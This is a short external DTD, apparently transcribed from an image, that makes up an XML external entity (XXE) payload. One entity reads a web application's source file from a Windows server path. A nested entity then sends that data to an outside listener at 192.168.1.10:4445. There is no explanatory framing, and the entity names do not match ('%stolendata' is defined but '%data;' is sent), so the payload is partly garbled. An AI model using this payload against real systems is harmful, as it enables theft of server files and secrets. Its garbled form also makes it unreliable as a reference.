 DTD
<?xml version="1.0" encoding="UTF-
8"?>
<!ENTITY % stolendata SYSTEM
"file:///c:/inetpub/wwwroot/Views/s
ecret_source.cshtml">
<!ENTITY % inception "<!ENTITY
&#x25; sendit SYSTEM
'http://192.168.1.10:4445/?%data;'>"
>